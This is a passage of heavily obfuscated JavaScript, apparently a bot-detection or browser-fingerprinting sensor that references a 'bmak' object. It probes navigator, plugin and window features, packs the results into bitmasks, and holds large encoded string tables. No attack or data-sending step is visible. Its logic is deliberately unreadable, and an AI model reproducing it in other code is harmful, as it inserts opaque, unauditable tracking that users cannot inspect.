Id()[xI(xd)],fq(bb()[tI(B9)].call(null,RP,NC),[][[]]))?Id()[xI(B9)](sv,EN,sC,YE):Id()[xI(qM)](Nh,PB,pY,AU)][hI()[Xr(vx)].apply(null,[wC,SM,YE,AU])],sh);var rX=ct[SI()[BF(Jb)](fB,sx)][hI()[Xr(sH)].apply(null,[AG,TV(sh),sH,TV({})])](E4(typeof SI()[BF(TT)],fq('',[][[]]))?SI()[BF(sH)].call(null,Kh,F7):SI()[BF(RV)].call(null,cU,Nv))[SI()[BF(GJ)](Iv,gU)];var Ix=ct[SI()[BF(Jb)].call(null,fB,sx)][N9(typeof hI()[Xr(jG)],'undefined')?hI()[Xr(Is)].call(null,gI,w2,B0,MF):hI()[Xr(sH)](AG,rI,sH,gM)](YB()[W5(Xs)](sd,mv))[N9(typeof SI()[BF(SY)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[Um,ZO]):SI()[BF(GJ)].call(null,Iv,gU)];var RZ=ct[SI()[BF(Jb)].apply(null,[fB,sx])][hI()[Xr(sH)].apply(null,[AG,wJ,sH,qM])](E4(typeof bb()[tI(Tm)],'undefined')?bb()[tI(N0)].apply(null,[ss,YT]):bb()[tI(g4)](IP,RE))[SI()[BF(GJ)](Iv,gU)];var H0;return H0=bb()[tI(B9)](RP,NC)[AI()[KF(B4)].call(null,Yh,QH,mN,Jb)](U0?YB()[W5(NV)](UZ,LT):N9(typeof bb()[tI(qY)],'undefined')?bb()[tI(g4)](VR,CR):bb()[tI(NV)](Is,Nh),hI()[Xr(VT)].call(null,mG,TV(TV(sh)),YX,LB))[AI()[KF(B4)].call(null,JH,QH,mN,Jb)](rX?N9(typeof YB()[W5(Ds)],'undefined')?YB()[W5(BV)](VR,cZ):YB()[W5(NV)](UZ,LT):bb()[tI(NV)](Is,Nh),hI()[Xr(VT)].apply(null,[mG,zm,YX,rF]))[AI()[KF(B4)].apply(null,[AU,QH,mN,Jb])](Ix?YB()[W5(NV)](UZ,LT):bb()[tI(NV)](Is,Nh),hI()[Xr(VT)].apply(null,[mG,kp,YX,qJ]))[AI()[KF(B4)].apply(null,[CF,QH,mN,Jb])](RZ?YB()[W5(NV)].call(null,UZ,LT):bb()[tI(NV)](Is,Nh)),TI.pop(),H0;}break;case Sn:{TI.push(jv);try{var MG=TI.length;var HO=TV({});var pv=sh;var Vm=ct[Id()[xI(sh)](Np,D4,Jb,Z0)][YB()[W5(PC)](pY,IY)](ct[SI()[BF(NV)](RV,OM)],SI()[BF(q2)](Wr,QM));if(Vm){pv++;if(Vm[hI()[Xr(B4)].call(null,SP,TV(BV),mM,TV(TV({})))]){Vm=Vm[hI()[Xr(B4)](SP,TV(TV([])),mM,bN)];pv+=fq(xC(Vm[YB()[W5(sh)](LB,Sp)]&&N9(Vm[YB()[W5(sh)](LB,Sp)],BV),Wn[SI()[BF(w2)].apply(null,[TT,lI])]()),xC(Vm[E4(typeof SI()[BF(MF)],fq('',[][[]]))?SI()[BF(LB)](CV,PG):SI()[BF(RV)](pX,HN)]&&N9(Vm[SI()[BF(LB)](CV,PG)],SI()[BF(q2)].apply(null,[Wr,QM])),Wn[Id()[xI(TT)](dH,rI,xd,jc)]()));}}var jU;return jU=pv[bb()[tI(zm)](WE,Gs)](),TI.pop(),jU;}catch(gN){TI.splice(j4(MG,BV),Infinity,jv);var BG;return BG=N9(typeof SI()[BF(N0)],fq([],[][[]]))?SI()[BF(RV)].call(null,wm,fC):SI()[BF(MF)](M2,P0),TI.pop(),BG;}TI.pop();}break;case Yk:{var qx=lJ[gw];var QX;TI.push(OC);return QX=ct[Id()[xI(sh)](hU,D4,Jb,sB)][YB()[W5(PC)](pY,xq)](ct[E4(typeof Id()[xI(YI)],fq([],[][[]]))?Id()[xI(qM)].apply(null,[IZ,PB,pY,DU]):Id()[xI(B9)](rN,WX,VG,sB)][SI()[BF(Xm)].call(null,Dm,gV)],qx),TI.pop(),QX;}break;case Al:{TI.push(rE);var L0=function(qx){return LJ.apply(this,[Yk,arguments]);};var CZ=[Id()[xI(bM)](qC,MO,B9,NV),hI()[Xr(GJ)].call(null,SU,fB,BV,Xm)];var m7=CZ[bb()[tI(tG)].apply(null,[dU,Zm])](function(RO){TI.push(P7);var zE=L0(RO);if(TV(TV(zE))&&TV(TV(zE[bb()[tI(WF)](rF,QE)]))&&TV(TV(zE[bb()[tI(WF)].call(null,rF,QE)][bb()[tI(zm)].apply(null,[WE,AG])]))){zE=zE[bb()[tI(WF)].apply(null,[rF,QE])][bb()[tI(zm)](WE,AG)]();var GZ=fq(N9(zE[bb()[tI(EN)](qN,T7)](YB()[W5(zH)](pm,zI)),zX(BV)),xC(ct[Pp()[hb(qM)].call(null,B9,KC,kp,SY,sh,UV)](Jx(zE[E4(typeof bb()[tI(TT)],fq('',[][[]]))?bb()[tI(EN)].call(null,qN,T7):bb()[tI(g4)](xh,OX)](bb()[tI(Bv)](jc,w4)),zX(BV))),BV));var F0;return TI.pop(),F0=GZ,F0;}else{var I0;return I0=SI()[BF(MF)](M2,OG),TI.pop(),I0;}TI.pop();});var UT;return UT=m7[N9(typeof SI()[BF(nZ)],fq([],[][[]]))?SI()[BF(RV)](dx,rN):SI()[BF(qM)].apply(null,[vH,Us])](E4(typeof bb()[tI(qM)],fq('',[][[]]))?bb()[tI(B9)].apply(null,[RP,qE]):bb()[tI(g4)].apply(null,[TC,S0])),TI.pop(),UT;}break;}};var rR=function(){if(ct["Date"]["now"]&&typeof ct["Date"]["now"]()==='number'){return ct["Math"]["round"](ct["Date"]["now"]()/1000);}else{return ct["Math"]["round"](+new (ct["Date"])()/1000);}};var c2=function(){HX=["BIG-\'T","\"\"\x3fE$","SPU6$U",",&(j","$$5&\v2",".:","\"#X\x3f{RQ4","s9"," G1A","3-D.<+<$\"2L\fQT])&","]7\x00 ","\t+","\'","SJc","(\fWH\x40","*\'55","JQ7<","34P1`CG<)=/^\x00,464$","\r.6\f%\"/C5 AEF0\x00\v.E\t&,6=","!tlb",").\x3f!Y5W:ST\x401P*8=WL<","k4/\x00qb\';ggu557/rP+&\b\v}6>_VE:;#,a )0/1*/d\r73Tqv\x00_cq1^j>E\x07&rt;gdm%U3\f#\ffv4]j\x00Xv\rv\tD;{/RJ+q\v|\t{ed6PUj NgW%A#mA&&mt\x00C+Apr6`\t\fy\tg=n7XKs\rf\x3f[;|`N\rn|Z\x00!m{6/a>4Qg E:\tr>uiR\\:Tuv\t`U.}\"x-d\x0773Tsv\x00_cv\x07^j>)E\x00\x00r`;gBm1U3\x00 :f\vv4*jiX\x40\ru\tD\x3f{/tJ.$qx<\'{\x07ed6PUbNgW)AmA&ms\x00C>Alr1*`\f.y\x3fg/n7,\'Ka\tS[8\"|qNnZ!q{3Pg>Q0E5r\bui]\x00\\>bbv>\vU+}\"nx/d\v73Tpv\x00[(2cq1^j>E&rtgdm=U3\f Efv;>jXv\rq\x3fD;{/FJ+q\t|\t{ed6PUn NgW%A#mA&\"mt\x00C,Apr3*`\t.y\tg;n7Ks\t\\;[;|~N\rnZ\x00{S{6/i>4Q. E5r>uiR\\<Duv6\t`U8}\"x,d\x077\x3fTsv\x00_cv\x07^j1E\x00\x00r};cdm1U3 :fv4*j0Xf\ru\tD>{/tJ.q|\tn{\x07ed PUb Ncb\x07A2>\x00T=\x07svyk\"  z(5|$3eqp6;\tS!+8\x073*>*n!w&B\x40cm\b#\ttJ+\x07e #5l6>b\t q )0/1*/\x3f\x07t9Abvh1;~#\b/\x00<G3>EBe3-I .%8[!th6>xS{%;z\\0m\x07\\\n\x07z5>sc\f10^(+`\"/01e6<gr|0D\vn7\x006>qs`88\tq +\t/1+Zh6>xtz58\tq\"<1 >*t4(thM N,a )1\v*/\'\x07t<%\rVwu==jR8=\bV\x00\fM3|gu1;e\vG,\"\x0784\f3!th6>xsU#\x07;&v$=\x00a/\v}6MUgu\n-#q )\x07k/\x00a=bgu\'<pq  *8,\"7\\b>sg\t[;\x3fq \b\bk$\x3f\x00\x07t10{u:\x00G\"X5\"h\x07t.*j]65\tq .!\x3f./, 776Gsgb U9\x3f\x07k\x3f\b\fL\t/hg{2;~ ;e\'y\x07%8/gd1<z3\n)h/% %_`!>3\ta (k\"\b/\x00`\"6Gsg~\v=!q&;,</\x007\x07t6)gu:q\n+ox","\r< #.43Y5",":8 #p\"\x40","KV[-","4$0\x3f\v%6G\x07<\\R","B5RXU\x406","`^3","\r&1<!-.%(A","E<[HG3<X","*","1","87\n355F","\x40CG)\'-d&","","yk.0:Y *0( 2j6Q","G)\r:"," SDW2","4","\x406<;D\x00&"," ,74\x07\')","#.*/Y<_vCR8 h`\r5h0=","$9)\x40)FL\x07\r","]","J","$:_&<)6","S !^eU58)D","7\'","sVD5*51c!,6=","$4L\v\x40OQ*","_> ","\t!c-","RP","ZIZ<",":\x40T[+","]\b\"!g","7#8&5\'Y%","3DOW<= !_/$ 7\'","(42]","& 3\x07VCF<","Kax","{6,ycp&\x3f\f35\x00\"",".\r","06-<$","!P$8\b\\vF6\x00&<I%!&+:5\x3f4F","118\'[$","\'8p5A1_CZ-P\r=<X&e:2\"8fZ\"W[HU5","x>9\x40GY<51%U","+9\v","w","e","1<+","E1\fW",">H&zbQyTq\x40-k)\x404!tr%sN","2Z%QGZ:","8-Q>;(<<5","Io7=>UA\t=!<N<","=^4,76\n"," \rF","\vC7+0&%(B\"BCP","S+ -T",",U\r3\b67\v","^Cd8","wBS<P*772<!","237<79.\"-P\"","\'Y$<K","Y77:\n58","^GG-1\n&\tE\"**\':","\bWDs&:,_","\x3frGG <U\v&*+","uQ+7-g9 +/$\'\\>\r","!^ \r<:\t)$","N",".7","\\","6 /:\r$}/[6","b$$k","}78!TA\v&1<>5p2ZpARF,!:UA=+t:$\"\'W<_[HG-7-k#<e6!\n$\"fA\x3fWW]-\b5*\\Fr+6=C \"4T)WPLQ:\tt%Er-8%\va1fnPIXw1:Q qzN,52]\x3fQ","6+O","q5QC{+:<Q=+%\v/$","7#A}[B","T","$)e\"[R]/","&<D","dGX\n\b",".V\t  <=- >0T#","G,1;C","+&\"","\x00\"4#W% \x40CZ=\b1:o\b4*","\'\r\x3f1P\"4AC","P","$)3E","9\'F","=<\x00$","58!$*Z1","=:C",".!",":\x3f\v \"[$\rDGX","!C&< +2.\"\x00\x40>\v[IZ","WKQ7<!$\\(","r","\'$&-#G#\\","28S\x07","\t!,95P","7\x072 *T)","<:_\f\'3","\v48 \\9)!d+:,_:","9\"P&Ww61&DA.7&+*59)[p:VSX<","8#-9%T$\\\t^8\'+B\b&","oh\x40\x00:xvhN$(6\\\"\f`F0\\Zdy\'0ekc\\tpv\rjGO\by77\x00s","/I!&6#\v","&","\'-D5\x3f 6&","W_GLt\x070<X[Jesn#h","65$r%\\BQ+\b","ZGF1","!;U3(<","9(E%+KVQ","5]9\vyCM","B&,46","\t\' ","71\'\v,","\"#F AC","%#","WPQ7","QU-0\x40!60<\x00\"4Z\"","\nFIW6\n8-D","\\","oE7\'=!\x07754t#QcL< \'B",";\'B","S\x001 =)55\\#$WCW18\' ","6\'T","7$Y\b=$+7","#<38\x3f\x07%p\'A$BR-Z\'8B\v6e7<\x00l92P\"^C0\t )^|O=N.\"\"P\"W\v]V<P -B\x00\b> us\x00.>kT\"K[;7<CA\x07\'6-s &#1W$a_Y;z!D316!3iyfX5]B",",","\v>","&_","\v<","4/[","1","K","8\x40$*6","!T","58 6\x3f4Q","8Q<1<\n$",":\r","82A MP","ECV>H","I\x401\b","\x40\x00\r7#602","u0$>|","#[1WBd5=&","<+<0(\x3f(","UkG","",")[<VCZ=","5*B&",")","P<7-t\x003","\x00E\x00","\f)DZf\x00x\bq;~_\"t\x3f;","TQ50S\"1","/&)\\3\fQNU70","<<Dhjv","V\\>u","\t$2","DY\x00","1\\8","\r525\x07\'A9/\x40IY)","\t*;9\v\"$fe<[Hi","1<+n:\'C1\x40OD-","X","I","%\x0729$Y5","#U","8\n","74,65#Q94W_g 1%q\t76*","^\b+e\t\x3f854","8U\f=742\x00\"5"," *4#","\x0755P$","5;76#\v3$\x3f","V","CQZa","1P2","\"P&Wv]!)D\b","<*76","_SX"," AC\x40\t\r\x07<Q","\\5","+!+U","&8\'\r)","1<d\b\x077*,\'/\"$/C55FU","<=\v312Z\"1\n\\E\x400","4,+ 1+P",".*a\'WTw61+D\b<","\t1<y77/2","#","\x00554","\x072/X5\nFu:\"-","","<"];};var B7=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DT=function(LH,PX){return LH^PX;};var XN=function hx(IJ,W0){'use strict';var PZ=hx;switch(IJ){case ql:{var DE=W0[gw];TI.push(vG);if(ct[hI()[Xr(Ds)].call(null,Qs,YI,pY,TV(sh))][SI()[BF(QZ)](kN,hm)](DE)){var zG;return TI.pop(),zG=DE,zG;}TI.pop();}break;case Zz:{var bU=W0[gw];TI.push(ZC);var AT;return AT=ct[Id()[xI(sh)](DJ,D4,Jb,Jb)][AI()[KF(z9)](qU,fE,IH,Ds)](bU)[bb()[tI(tG)](dU,Np)](function(YG){return bU[YG];})[bI[rs]],TI.pop(),AT;}break;case nk:{var jH=W0[gw];TI.push(pN);var dN=jH[N9(typeof bb()[tI(B9)],fq([],[][[]]))?bb()[tI(g4)](bG,NR):bb()[tI(tG)](dU,CC)](function(bU){return hx.apply(this,[Zz,arguments]);});var lO;return lO=dN[SI()[BF(qM)].apply(null,[vH,vZ])](hI()[Xr(VT)](pJ,T5,YX,YE)),TI.pop(),lO;}break;case BD:{TI.push(Sp);try{var FR=TI.length;var lC=TV(VW);var Xx=fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(ct[Pp()[hb(qM)](B9,GU,qY,EN,qY,UV)](ct[Id()[xI(qM)](cM,PB,pY,zb)][SI()[BF(XH)](Db,fZ)]),xC(ct[E4(typeof Pp()[hb(TP)],fq(E4(typeof bb()[tI(Mq)],fq([],[][[]]))?bb()[tI(B9)](RP,XR):bb()[tI(g4)].apply(null,[c7,kp]),[][[]]))?Pp()[hb(qM)](B9,GU,TV(TV({})),KT,YE,UV):Pp()[hb(rs)](pN,wR,Zc,B9,Mq,Lx)](ct[Id()[xI(qM)].call(null,cM,PB,pY,Hs)][Pp()[hb(N7)](SY,j2,JH,pp,Mq,HG)]),bI[xd])),xC(ct[Pp()[hb(qM)](B9,GU,KT,AU,V4,UV)](ct[Id()[xI(qM)](cM,PB,pY,AE)][SI()[BF(rE)](A0,Xp)]),Wn[N9(typeof Id()[xI(xd)],fq([],[][[]]))?Id()[xI(B9)].call(null,Zh,JV,xN,SY):Id()[xI(TT)].apply(null,[RT,rI,xd,Kb])]())),xC(ct[N9(typeof Pp()[hb(Ds)],'undefined')?Pp()[hb(rs)].apply(null,[lG,Xv,DX,DX,qU,U4]):Pp()[hb(qM)].apply(null,[B9,GU,V4,w2,N7,UV])](ct[Id()[xI(qM)].apply(null,[cM,PB,pY,MF])][bb()[tI(Kc)](bH,R4)]),rs)),xC(ct[N9(typeof Pp()[hb(KT)],'undefined')?Pp()[hb(rs)](ET,dC,zm,Db,lU,RG):Pp()[hb(qM)](B9,GU,VT,A0,rs,UV)](ct[bb()[tI(lF)](g0,ZP)][YB()[W5(PJ)].apply(null,[S2,tB])]),Ds)),xC(ct[Pp()[hb(qM)](B9,GU,TV(sh),Wr,LC,UV)](ct[Id()[xI(qM)](cM,PB,pY,kp)][N9(typeof AI()[KF(xm)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[jx,LZ,EN,SG]):AI()[KF(Mm)](xd,L9,YO,g4)]),NV)),xC(ct[Pp()[hb(qM)].call(null,B9,GU,Hs,Is,QF,UV)](ct[Id()[xI(qM)].call(null,cM,PB,pY,lF)][hI()[Xr(kE)].apply(null,[vd,Bv,B4,bM])]),Jb)),xC(ct[Pp()[hb(qM)](B9,GU,Yv,AU,xY,UV)](ct[Id()[xI(qM)].apply(null,[cM,PB,pY,z9])][N9(typeof AI()[KF(qM)],'undefined')?AI()[KF(Ds)].call(null,RV,Db,rO,kv):AI()[KF(Wr)](Hs,Y1,Y9,LC)]),Wn[SI()[BF(Wp)](cG,RI)]())),xC(ct[Pp()[hb(qM)](B9,GU,Jb,YE,lU,UV)](ct[N9(typeof Id()[xI(Wr)],'undefined')?Id()[xI(B9)](CV,qY,Fv,pY):Id()[xI(qM)].apply(null,[cM,PB,pY,sh])][N9(typeof SI()[BF(jc)],'undefined')?SI()[BF(RV)](Y0,sR):SI()[BF(KM)](EU,pb)]),B4)),xC(ct[Pp()[hb(qM)](B9,GU,mJ,V4,g4,UV)](ct[Id()[xI(qM)](cM,PB,pY,DX)][Id()[xI(PB)].apply(null,[Ir,NT,pY,CF])]),pY)),xC(ct[Pp()[hb(qM)](B9,GU,TG,YE,YI,UV)](ct[E4(typeof Id()[xI(Yh)],fq([],[][[]]))?Id()[xI(qM)].apply(null,[cM,PB,pY,ss]):Id()[xI(B9)](AZ,qZ,q2,NV)][E4(typeof hI()[Xr(LB)],fq('',[][[]]))?hI()[Xr(DC)](qB,TV(TV([])),qN,PB):hI()[Xr(Is)](qN,TP,cX,rI)]),Mq)),xC(ct[Pp()[hb(qM)](B9,GU,g4,Is,Yh,UV)](ct[Id()[xI(qM)].apply(null,[cM,PB,pY,A0])][E4(typeof hI()[Xr(jc)],'undefined')?hI()[Xr(PJ)](UB,fB,Tm,AU):hI()[Xr(Is)](LZ,TV(TV(sh)),z2,TV(TV({})))]),bI[DU])),xC(ct[E4(typeof Pp()[hb(T5)],fq(bb()[tI(B9)](RP,XR),[][[]]))?Pp()[hb(qM)](B9,GU,TV(BV),Gv,g4,UV):Pp()[hb(rs)](Nx,kT,TV(BV),pm,w2,PG)](ct[Id()[xI(qM)](cM,PB,pY,Yv)][SI()[BF(rv)].apply(null,[Kp,PF])]),Is)),xC(ct[Pp()[hb(qM)].call(null,B9,GU,g4,Jb,Mm,UV)](ct[E4(typeof Id()[xI(LC)],fq([],[][[]]))?Id()[xI(qM)](cM,PB,pY,nO):Id()[xI(B9)](qb,AG,vm,SY)][E4(typeof bb()[tI(Xm)],fq([],[][[]]))?bb()[tI(xN)].apply(null,[pm,RY]):bb()[tI(g4)].call(null,RP,pE)]),bI[jc])),xC(ct[N9(typeof Pp()[hb(NV)],'undefined')?Pp()[hb(rs)](UH,ZV,TT,T5,TV(TV(sh)),OC):Pp()[hb(qM)](B9,GU,zb,h9,TV(TV(BV)),UV)](ct[E4(typeof Id()[xI(nG)],fq(bb()[tI(B9)](RP,XR),[][[]]))?Id()[xI(qM)](cM,PB,pY,ZO):Id()[xI(B9)](HU,TY,XC,Gv)][hI()[Xr(B2)].call(null,OO,KT,S2,TV({}))]),bI[gM])),xC(ct[E4(typeof Pp()[hb(BV)],fq(bb()[tI(B9)](RP,XR),[][[]]))?Pp()[hb(qM)](B9,GU,TV(TV({})),Hs,TV(BV),UV):Pp()[hb(rs)](WZ,IE,nG,QF,DX,C7)](ct[Id()[xI(qM)](cM,PB,pY,QF)][SI()[BF(NT)].call(null,mM,kI)]),SY)),xC(ct[E4(typeof Pp()[hb(nG)],fq(bb()[tI(B9)](RP,XR),[][[]]))?Pp()[hb(qM)](B9,GU,T5,g4,jG,UV):Pp()[hb(rs)](HZ,Uv,TT,wJ,g5,BN)](ct[Id()[xI(qM)](cM,PB,pY,qU)][YB()[W5(gX)].call(null,g0,rr)]),LB)),xC(ct[Pp()[hb(qM)](B9,GU,Wr,rI,TV(TV(BV)),UV)](ct[Id()[xI(qM)](cM,PB,pY,qY)][Pp()[hb(TG)](SY,Af,nO,Tm,TV(TV({})),nv)]),WF)),xC(ct[Pp()[hb(qM)](B9,GU,KM,SY,TV(BV),UV)](ct[N9(typeof Id()[xI(NV)],fq(bb()[tI(B9)].call(null,RP,XR),[][[]]))?Id()[xI(B9)].apply(null,[nR,xH,OZ,zb]):Id()[xI(qM)](cM,PB,pY,AE)][E4(typeof SI()[BF(jc)],'undefined')?SI()[BF(Mc)](sH,hs):SI()[BF(RV)].apply(null,[E7,lv])]),T5)),xC(ct[Pp()[hb(qM)](B9,GU,lF,DX,qY,UV)](ct[Id()[xI(qM)](cM,PB,pY,nG)][bb()[tI(N7)](VT,Ms)]),bI[RP])),xC(ct[Pp()[hb(qM)](B9,GU,TV([]),Hs,B4,UV)](ct[N9(typeof Id()[xI(TG)],fq(N9(typeof bb()[tI(Mq)],'undefined')?bb()[tI(g4)].call(null,IN,V2):bb()[tI(B9)].apply(null,[RP,XR]),[][[]]))?Id()[xI(B9)].apply(null,[hZ,MC,K7,PB]):Id()[xI(qM)].call(null,cM,PB,pY,pY)][hI()[Xr(gX)].apply(null,[d9,TV(BV),CE,EN])]),z9)),xC(ct[Pp()[hb(qM)](B9,GU,TV(TV(sh)),qU,jc,UV)](ct[Id()[xI(qM)](cM,PB,pY,Z0)][N9(typeof Pp()[hb(N7)],'undefined')?Pp()[hb(rs)].call(null,EG,GO,TV({}),DX,Yh,lR):Pp()[hb(nG)].call(null,WF,EY,YI,qM,TV(TV({})),FZ)]),jx)),xC(ct[E4(typeof Pp()[hb(WF)],fq(bb()[tI(B9)].apply(null,[RP,XR]),[][[]]))?Pp()[hb(qM)].call(null,B9,GU,KM,ss,Kb,UV):Pp()[hb(rs)].apply(null,[Sx,mH,lU,qU,Wr,NH])](ct[Id()[xI(qM)](cM,PB,pY,B4)][AI()[KF(VT)].call(null,V4,EY,Yv,V4)]),V4)),xC(ct[Pp()[hb(qM)](B9,GU,TV(TV(sh)),DX,AE,UV)](ct[E4(typeof hI()[Xr(WX)],'undefined')?hI()[Xr(V4)](V9,TV(TV({})),Xm,JH):hI()[Xr(Is)](KT,TV(TV(BV)),YN,h9)][bb()[tI(xY)].apply(null,[xN,N4])]),qM)),xC(ct[N9(typeof Pp()[hb(WF)],fq(bb()[tI(B9)](RP,XR),[][[]]))?Pp()[hb(rs)].apply(null,[nv,OE,TV(TV(sh)),Z0,TV(TV(sh)),zm]):Pp()[hb(qM)].call(null,B9,GU,LC,B4,w2,UV)](ct[bb()[tI(lF)].apply(null,[g0,ZP])][YB()[W5(g0)].call(null,AE,Z4)]),Wn[YB()[W5(wR)](j0,Hr)]()));var lH;return TI.pop(),lH=Xx,lH;}catch(w7){TI.splice(j4(FR,BV),Infinity,Sp);var GX;return TI.pop(),GX=sh,GX;}TI.pop();}break;case E8:{TI.push(GJ);var VN=ct[SI()[BF(Jb)](fB,sG)][hI()[Xr(fU)].apply(null,[Zd,TV({}),jc,w2])]?bI[xd]:sh;var Mx=ct[E4(typeof SI()[BF(MR)],fq([],[][[]]))?SI()[BF(Jb)].apply(null,[fB,sG]):SI()[BF(RV)].call(null,Uv,hC)][hI()[Xr(qO)](PN,TV([]),MR,V4)]?BV:sh;var dT=ct[N9(typeof SI()[BF(CV)],fq([],[][[]]))?SI()[BF(RV)].call(null,Cm,Ax):SI()[BF(Jb)].call(null,fB,sG)][Id()[xI(kp)].apply(null,[XH,b4,lF,jc])]?BV:sh;var zN=ct[SI()[BF(Jb)](fB,sG)][E4(typeof SI()[BF(CT)],fq('',[][[]]))?SI()[BF(OJ)](PB,vq):SI()[BF(RV)](XX,DB)]?BV:sh;var zZ=ct[SI()[BF(Jb)](fB,sG)][YB()[W5(hJ)].apply(null,[ms,ZG])]?BV:bI[rs];var Km=ct[SI()[BF(Jb)].call(null,fB,sG)][YB()[W5(kG)].call(null,PB,FU)]?BV:sh;var cO=ct[SI()[BF(Jb)].apply(null,[fB,sG])][N9(typeof SI()[BF(D4)],fq('',[][[]]))?SI()[BF(RV)].call(null,Fm,sv):SI()[BF(EJ)](Mm,S2)]?BV:sh;var mU=ct[SI()[BF(Jb)](fB,sG)][YB()[W5(qO)].call(null,bP,C0)]?BV:bI[rs];var JJ=ct[SI()[BF(Jb)].apply(null,[fB,sG])][E4(typeof Id()[xI(pp)],fq(bb()[tI(B9)](RP,rv),[][[]]))?Id()[xI(SM)].apply(null,[OJ,LC,Jb,Zc]):Id()[xI(B9)].call(null,gM,IT,xH,Db)]?BV:sh;var q7=ct[bb()[tI(q2)].apply(null,[ms,dx])][N9(typeof YB()[W5(zb)],'undefined')?YB()[W5(BV)](cH,pZ):YB()[W5(B4)].call(null,jc,xN)].bind?BV:sh;var b7=ct[SI()[BF(Jb)](fB,sG)][E4(typeof bb()[tI(rI)],fq([],[][[]]))?bb()[tI(B2)](B9,hC):bb()[tI(g4)].call(null,Rv,Am)]?BV:sh;var Z7=ct[SI()[BF(Jb)](fB,sG)][hI()[Xr(S2)](GJ,TV(TV([])),KG,jx)]?BV:bI[rs];var OH;var rZ;try{var Bm=TI.length;var t7=TV(VW);OH=ct[SI()[BF(Jb)].apply(null,[fB,sG])][YB()[W5(xG)].call(null,lx,GH)]?bI[xd]:sh;}catch(O7){TI.splice(j4(Bm,BV),Infinity,GJ);OH=sh;}try{var ZH=TI.length;var Qm=TV(TV(gw));rZ=ct[E4(typeof SI()[BF(Mc)],fq('',[][[]]))?SI()[BF(Jb)].call(null,fB,sG):SI()[BF(RV)](rm,bv)][Id()[xI(Sm)](GT,X7,Mq,EN)]?BV:sh;}catch(mm){TI.splice(j4(ZH,BV),Infinity,GJ);rZ=sh;}var ON;return ON=fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(fq(VN,xC(Mx,BV)),xC(dT,xd)),xC(zN,Wn[E4(typeof AI()[KF(CV)],'undefined')?AI()[KF(zb)].apply(null,[KT,rE,Um,xd]):AI()[KF(Ds)](Mq,BO,YJ,Zx)]())),xC(zZ,Ds)),xC(Km,bI[bP])),xC(cO,Jb)),xC(mU,B9)),xC(OH,B4)),xC(rZ,pY)),xC(JJ,Mq)),xC(q7,g4)),xC(b7,Is)),xC(Z7,bI[jc])),TI.pop(),ON;}break;case tn:{var Av=W0[gw];TI.push(nZ);var Tx=bb()[tI(B9)](RP,gX);var NN=YB()[W5(bR)](KT,xO);var qX=sh;var R7=Av[YB()[W5(sv)].apply(null,[QZ,XT])]();while(XG(qX,R7[YB()[W5(sh)](LB,fU)])){if(hG(NN[bb()[tI(EN)](qN,Rv)](R7[bb()[tI(B4)](SY,TN)](qX)),sh)||hG(NN[bb()[tI(EN)].call(null,qN,Rv)](R7[bb()[tI(B4)](SY,TN)](fq(qX,BV))),sh)){Tx+=BV;}else{Tx+=sh;}qX=fq(qX,xd);}var WN;return TI.pop(),WN=Tx,WN;}break;case xz:{var PH;var gv;TI.push(km);var d7;for(PH=sh;XG(PH,W0[N9(typeof YB()[W5(h9)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[xm,gT]):YB()[W5(sh)](LB,sU)]);PH+=BV){d7=W0[PH];}gv=d7[AI()[KF(Zc)].apply(null,[T5,jJ,nH,NV])]();if(ct[N9(typeof SI()[BF(Mq)],fq('',[][[]]))?SI()[BF(RV)].call(null,BV,dR):SI()[BF(Jb)](fB,NF)].bmak[hI()[Xr(bR)].apply(null,[dV,pm,GG,qY])][gv]){ct[SI()[BF(Jb)](fB,NF)].bmak[hI()[Xr(bR)](dV,YI,GG,wJ)][gv].apply(ct[SI()[BF(Jb)].apply(null,[fB,NF])].bmak[hI()[Xr(bR)](dV,YI,GG,TV([]))],d7);}TI.pop();}break;case Nw:{TI.push(kO);var wH=bI[YE];var SE=bb()[tI(B9)](RP,wO);for(var HE=sh;XG(HE,wH);HE++){SE+=SI()[BF(kp)](bR,Cq);wH++;}TI.pop();}break;case vL:{TI.push(j0);ct[E4(typeof YB()[W5(Is)],fq([],[][[]]))?YB()[W5(x7)].apply(null,[GV,kE]):YB()[W5(BV)].apply(null,[GN,Hm])](function(){return hx.apply(this,[Nw,arguments]);},mO);TI.pop();}break;}};var fG=function(){return ["\nK","\\]ds%oi0LW]\b/cp*pm","O&]\f!8jO/YF\f","<","P\"^T/T^\x00*W\x00","4V","BO-^\v","\'&3\\K.","-\x40X","J\b,"," e\b","[X=\rB9QWM","U","$R6","Ok","3P^ <","DK/Pv","LI4_SsW/YI!H","TUT","7S\\","wYRA4WXA\x07]:6_\rX8J^|S^",":\x40\x40Qy]U\n\x00\x07H8^B-U<TJ3-4U\rA\"N\fhL^hg>=4NG*[\fcd\nf^^}r\n","r","[\\","I>S^\nE\\4FB","AZvSA\x00#69UO8","4Kd\b,_\x00=","(\x00Y","\\5UI-I","YA3G","F\rK\\","O\x00&X\x00\x3f4XB9","5!_\\\vM","\'uTK+,OPMmY_P[>UAZs4J^0s","\n!<_\x40(Z[FI>HD\fAGr","m<R6\ruL6M","OG","","\x008^\t\x3f<^A","[T^Y\r","]\f!0","\tT","P]","*I%0","_-X\f29yF=mA\b","BT[5","N\'Z","","[ZZ%iUE\x40.\\h\x00<Z","H:","qV","AJ",">IX)X7YEO\x40\n^MS]SZ6A","EZ\')^X<B6\\","\rEZ","\x00+","Q","\f\tRT(","O\r!X","Y\x00C/YC","M3\bBW4ZX5VU\rS}<_M\r;",")\\","4_X&O2:;^A+","(EU\r-","L0^","]F\\\\UBE\\","\x407VJ","]^T4","XGVU8NI-TO>","\t\\\\!N","","Y4V]5_^","SNX(","(U^\b>^\f TY.^Q\f","eMlooG -\x07\x40\x40C-\v^s\"$Z\b#0^\x07c%\\UX","K>RY!U","M]::_E=W\'<U\x40\n\rKG-^[=_T","<TX","","^]",",]gK\\","SV","\x40\r\nS","9UI5\n","\f-O0C","*N\':T","OK>YU\rSo/^\\;O76&","&T6C^9","ZP","UE8Z0=V\x3f^]\x07","(CJP","PT\b%N\bs6[B0D]U\vJ8\x40U^EV>TH,","OD\x00","